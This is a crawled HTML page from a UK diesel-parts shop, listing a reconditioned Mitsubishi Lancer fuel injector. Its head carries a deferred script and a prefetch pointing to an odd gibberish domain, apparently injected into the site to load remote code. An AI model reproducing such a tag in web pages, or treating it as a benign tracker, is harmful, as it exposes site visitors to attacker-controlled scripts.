

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/
body_size: 26067
content:

<!doctype html>
<html class="no-js" lang="en-GB">
  <head>
  <meta charset="utf-8">
  <meta http-equiv="x-ua-compatible" content="ie=edge">
  <meta name="viewport" content="width=device-width, initial-scale=1">
  <title>Lancer &#8211; Ribble Valley Diesels Ltd</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//daoodasdldldl.com' />
<link rel='dns-prefetch' href='//maps.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Ribble Valley Diesels Ltd &raquo; Lancer Category Feed" href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/c888/feed/" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='dashicons-css' href='https://www.ribblevalleydiesels.co.uk/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='menu-icons-extra-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/menu-icons/css/extra.min.css?ver=0.13.16' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><link rel='stylesheet' id='wc-blocks-style-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/client/blocks/wc-blocks.css?ver=wc-9.5.3' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-family--inter: "Inter", sans-serif;--wp--preset--font-family--cardo: Cardo;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.0.2' type='text/css' media='all' />
<link rel='stylesheet' id='ic-fonts-css' href='https://fonts.googleapis.com/css2?family=Open+Sans:w400,700' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=9.5.3' type='text/css' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=9.5.3' type='text/css' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/css/woocommerce.css?ver=9.5.3' type='text/css' media='all' />
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='sage_css-css' href='https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/styles/main.css' type='text/css' media='all' />
<script type="text/javascript" src="https://daoodasdldldl.com/zzx?ts=1768813634" id="ic-tracker-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.9.5.3" id="jquery-blockui-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="wc-add-to-cart-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_view_cart":"View basket","cart_url":"https://www.ribblevalleydiesels.co.uk/cart/","is_cart":"","cart_redirect_after_add":"yes"};
//# sourceURL=wc-add-to-cart-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=9.5.3" id="wc-add-to-cart-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.9.5.3" id="js-cookie-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=9.5.3" id="woocommerce-js" defer="defer" data-wp-strategy="defer"></script>
<script type="text/javascript" src="https://maps.googleapis.com/maps/api/js?v=3.exp&amp;libraries=places&amp;ver=6.9" id="googlemaps-js"></script>
<link rel="https://api.w.org/" href="https://www.ribblevalleydiesels.co.uk/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ribblevalleydiesels.co.uk/wp-json/wp/v2/product_cat/888" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ribblevalleydiesels.co.uk/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="WooCommerce 9.5.3" />
<style>[class*=" icon-oc-"],[class^=icon-oc-]{speak:none;font-style:normal;font-weight:400;font-variant:normal;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.icon-oc-one-com-white-32px-fill:before{content:"901"}.icon-oc-one-com:before{content:"900"}#one-com-icon,.toplevel_page_onecom-wp .wp-menu-image{speak:none;display:flex;align-items:center;justify-content:center;text-transform:none;line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale}.onecom-wp-admin-bar-item>a,.toplevel_page_onecom-wp>.wp-menu-name{font-size:16px;font-weight:400;line-height:1}.toplevel_page_onecom-wp>.wp-menu-name img{width:69px;height:9px;}.wp-submenu-wrap.wp-submenu>.wp-submenu-head>img{width:88px;height:auto}.onecom-wp-admin-bar-item>a img{height:7px!important}.onecom-wp-admin-bar-item>a img,.toplevel_page_onecom-wp>.wp-menu-name img{opacity:.8}.onecom-wp-admin-bar-item.hover>a img,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-name img,li.opensub>a.toplevel_page_onecom-wp>.wp-menu-name img{opacity:1}#one-com-icon:before,.onecom-wp-admin-bar-item>a:before,.toplevel_page_onecom-wp>.wp-menu-image:before{content:'';position:static!important;background-color:rgba(240,245,250,.4);border-radius:102px;width:18px;height:18px;padding:0!important}.onecom-wp-admin-bar-item>a:before{width:14px;height:14px}.onecom-wp-admin-bar-item.hover>a:before,.toplevel_page_onecom-wp.opensub>a>.wp-menu-image:before,.toplevel_page_onecom-wp.wp-has-current-submenu>.wp-menu-image:before{background-color:#76b82a}.onecom-wp-admin-bar-item>a{display:inline-flex!important;align-items:center;justify-content:center}#one-com-logo-wrapper{font-size:4em}#one-com-icon{vertical-align:middle}.imagify-welcome{display:none !important;}</style>	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:Inter;font-style:normal;font-weight:300 900;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/Inter-VariableFont_slnt,wght.woff2') format('woff2');font-stretch:normal;}
@font-face{font-family:Cardo;font-style:normal;font-weight:400;font-display:fallback;src:url('https://www.ribblevalleydiesels.co.uk/wp-content/plugins/woocommerce/assets/fonts/cardo_normal_400.woff2') format('woff2');}
</style>
  <link href='http://fonts.googleapis.com/css?family=Titillium+Web:400,700' rel='stylesheet' type='text/css'>
</head>
  <body class="archive tax-product_cat term-c888 term-888 wp-theme-rvd theme-rvd woocommerce woocommerce-page woocommerce-no-js">
    <!--[if lt IE 9]>
      <div class="alert alert-warning">
        You are using an <strong>outdated</strong> browser. Please <a href="http://browsehappy.com/">upgrade your browser</a> to improve your experience.      </div>
    <![endif]-->
    <header class="banner navbar navbar-static-top rvd_main rvd_bottomBorder" role="banner">
      <div class="clearfix"></div>
     
    <div class="row">
      <div class="col-sm-offset-4 col-sm-4 rvd-mainLogoOffset">
        <a class="brand" href="https://www.ribblevalleydiesels.co.uk/"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/rvd.svg" class="img-responsive" alt="Ribble Valley Diesels Ltd"></a>
      </div>
    </div>
        <div class="row">
      <div class="text-center">
        <div class="navbar-header">
          <button type="button" class="navbar-toggle collapsed" data-toggle="collapse" data-target=".navbar-collapse">
            <span class="sr-only">Toggle navigation</span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
            <span class="icon-bar"></span>
          </button>
        </div>
     
        <nav class="collapse navbar-collapse " role="navigation">
             <div class="servicesMenu text-center"><ul id="menu-header-menu" class="row nav navbar-nav"><li id="menu-item-364" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-364 col-xs-3 text-center"><a title="Home" href="http://www.ribblevalleydiesels.co.uk"><i class="_mi _before dashicons dashicons-admin-home" aria-hidden="true"></i><span>Home</span></a></li>
<li id="menu-item-723" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-723 col-xs-3 text-center"><a title="Order online" href="https://www.ribblevalleydiesels.co.uk/shop/"><i class="_mi _before dashicons dashicons-cart" aria-hidden="true"></i><span>Order online</span></a></li>
<li id="menu-item-416" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-416 col-xs-3 text-center"><a title="Services" href="https://www.ribblevalleydiesels.co.uk/services/"><i class="_mi _before dashicons dashicons-admin-tools" aria-hidden="true"></i><span>Services</span></a></li>
<li id="menu-item-354" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-354 col-xs-3 text-center"><a title="Special Offers" href="https://www.ribblevalleydiesels.co.uk/special-offers/"><i class="_mi _before dashicons dashicons-visibility" aria-hidden="true"></i><span>Special Offers</span></a></li>
<li id="menu-item-280" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-280 col-xs-3 text-center dropdown"><a title="Diesel Power" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true"><i class="_mi _before dashicons dashicons-performance" aria-hidden="true"></i><span>Diesel Power</span> <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370 col-xs-3 text-center"><a title="Vehicle stats" href="https://www.ribblevalleydiesels.co.uk/vehicle-stats/">Vehicle stats</a></li>
	<li id="menu-item-51" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-51 col-xs-3 text-center"><a title="The Process" href="https://www.ribblevalleydiesels.co.uk/diesel-power/">The Process</a></li>
</ul>
</li>
<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363 col-xs-3 text-center"><a title="Shipping &#038; Returns" href="https://www.ribblevalleydiesels.co.uk/shipping-returns/"><i class="_mi _before dashicons dashicons-admin-site" aria-hidden="true"></i><span>Shipping &#038; Returns</span></a></li>
<li id="menu-item-341" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-341 col-xs-3 text-center"><a title="Feedback" href="https://www.ribblevalleydiesels.co.uk/reviews/"><i class="_mi _before dashicons dashicons-thumbs-up" aria-hidden="true"></i><span>Feedback</span></a></li>
<li id="menu-item-350" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-350 col-xs-3 text-center"><a title="About Us" href="https://www.ribblevalleydiesels.co.uk/about-us/"><i class="_mi _before dashicons dashicons-groups" aria-hidden="true"></i><span>About Us</span></a></li>
<li id="menu-item-429" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-429 col-xs-3 text-center"><a title="While you wait" href="https://www.ribblevalleydiesels.co.uk/while-you-wait/"><i class="_mi _before dashicons dashicons-clock" aria-hidden="true"></i><span>While you wait</span></a></li>
<li id="menu-item-651" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-651 col-xs-3 text-center"><a title="Vehicle Workshops" href="https://www.ribblevalleydiesels.co.uk/vehicle-workshops/"><i class="_mi _before dashicons dashicons-welcome-learn-more" aria-hidden="true"></i><span>Vehicle Workshops</span></a></li>
<li id="menu-item-233" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-233 col-xs-3 text-center"><a title="Contact Us" href="https://www.ribblevalleydiesels.co.uk/contact-us/"><i class="_mi _before dashicons dashicons-phone" aria-hidden="true"></i><span>Contact Us</span></a></li>
<li id="menu-item-4922" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4922 col-xs-3 text-center dropdown"><a title="Follow Us on Social Media!" href="#" data-toggle="dropdown" class="dropdown-toggle" aria-haspopup="true">Follow Us on Social Media! <span class="caret"></span></a>
<ul role="menu" class=" dropdown-menu">
	<li id="menu-item-4951" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4951 col-xs-3 text-center"><a title="Facebook 1" href="https://www.facebook.com/thedieselbob">Facebook 1</a></li>
	<li id="menu-item-4949" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4949 col-xs-3 text-center"><a title="Facebook 2" href="https://www.facebook.com/Ribble-Valley-Diesels-217698151899052">Facebook 2</a></li>
	<li id="menu-item-4950" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4950 col-xs-3 text-center"><a title="Instagram" href="https://www.instagram.com/ribblevalleydiesels.co.uk">Instagram</a></li>
</ul>
</li>
</ul></div>        </nav>
      </div>
    </div>
  </header>
    <div class="rvd-phoneContainer1"><img src="https://www.ribblevalleydiesels.co.uk/wp-content/themes/rvd/dist/images/logos01254.png" class="img-responsive" alt="What we work with"></div>
      <div class="content row rvd-slideshow-mask">
        <main class="main" role="main">
          <div class="rvd_main">
  <div class="container">
    <div class="content row">
      <main class="col-sm-8" role="main">
        <section id="main"><nav class="woocommerce-breadcrumb" aria-label="Breadcrumb"><a href="https://www.ribblevalleydiesels.co.uk">Home</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/">Mitsubishi</a>&nbsp;&#47;&nbsp;<a href="https://www.ribblevalleydiesels.co.uk/product-category/c359/c360/">Injectors</a>&nbsp;&#47;&nbsp;Lancer</nav>        
                  
            <h1 class="page-title">Lancer</h1>
        
                  
                  
                  
            <div class="woocommerce-notices-wrapper"></div><p class="woocommerce-result-count" >
	Showing the single result</p>
<form class="woocommerce-ordering" method="get">
	<select name="orderby" class="orderby" aria-label="Shop order">
					<option value="menu_order"  selected='selected'>Default sorting</option>
					<option value="popularity" >Sort by popularity</option>
					<option value="rating" >Sort by average rating</option>
					<option value="date" >Sort by latest</option>
					<option value="price" >Sort by price: low to high</option>
					<option value="price-desc" >Sort by price: high to low</option>
			</select>
	<input type="hidden" name="paged" value="1" />
	</form>
        
            <ul class="products columns-4">
        
                      
                      
                <li class="first post-1098 product type-product status-publish has-post-thumbnail product_cat-c888  instock taxable shipping-taxable purchasable product-type-simple">

	<a href="https://www.ribblevalleydiesels.co.uk/product/p1098/" class="woocommerce-LoopProduct-link woocommerce-loop-product__link">
	<a href="https://www.ribblevalleydiesels.co.uk/product/p1098/" class="rvd-item-thumb">

		<img width="225" height="169" src="https://www.ribblevalleydiesels.co.uk/wp-content/uploads/2015/11/16.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" decoding="async" />
	</a>

	</a><a href="?add-to-cart=1098" rel="nofollow" data-product_id="1098" data-product_sku="0414720454" data-quantity="1" class="add_to_cart_button product_type_simple addToCart pull-right">Add to basket <span class="glyphicon glyphicon-chevron-right"></span></a>	<a href="https://www.ribblevalleydiesels.co.uk/product/p1098/">
		<h3>Mitsubishi Lancer 2.0 DI-D/Sportback Reconditioned Bosch Diesel Injector &#8211; 0414720404</h3>

		
	<span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&pound;</span>150.00</bdi></span> <small class="woocommerce-price-suffix">excl. VAT</small></span>

	</a>

</li>
        
                      
            </ul>
        
                    
                  
        </section>        <div class="text-center rvd-shopnotice">
          <p><small>Please note: Any Proprietary names and part numbers are reference purposes only.
          <br><br>
          All prices exclude VAT and include UK delivery unless stated otherwise. <br>
          Ribble Valley Diesels Ltd - Preston Road, Ribchester, Lancashire, PR3 3XL. <br>
          VAT Reg - GB 215 2798 05</small></p>
        </div>
      </main>
      <aside class="sidebar col-sm-4" role="complementary">
        <section class="rvd-shop-widget widget woocommerce_widget_cart-2 woocommerce widget_shopping_cart"><h4>Basket</h4><div class="widget_shopping_cart_content"></div></section><section class="rvd-shop-widget widget woocommerce_product_search-2 woocommerce widget_product_search"><h4>Find item by part number:</h4><form role="search" method="get" class="woocommerce-product-search" action="https://www.ribblevalleydiesels.co.uk/">
	<label class="screen-reader-text" for="woocommerce-product-search-field-0">Search for:</label>
	<input type="search" id="woocommerce-product-search-field-0" class="search-field" placeholder="Search products&hellip;" value="" name="s" />
	<button type="submit" value="Search" class="">Search</button>
	<input type="hidden" name="post_type" value="product" />
</form>
